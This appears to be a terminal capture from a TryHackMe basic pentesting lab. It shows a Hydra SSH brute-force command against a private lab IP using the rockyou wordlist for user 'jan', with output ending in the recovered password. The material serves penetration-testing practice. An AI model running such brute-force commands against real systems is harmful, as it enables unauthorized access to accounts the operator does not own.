 ┌──(managone㉿laMachine)-[~/thm/basicpentesting]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.113.153.125 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-02 01:29:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.113.153.125:22/
[STATUS] 254.00 tries/min, 254 tries in 00:01h, 14344147 to do in 941:14h, 14 active
[STATUS] 236.00 tries/min, 708 tries in 00:03h, 14343695 to do in 1012:59h, 12 active
[22][ssh] host: 10.113.153.125   login: jan   password: armando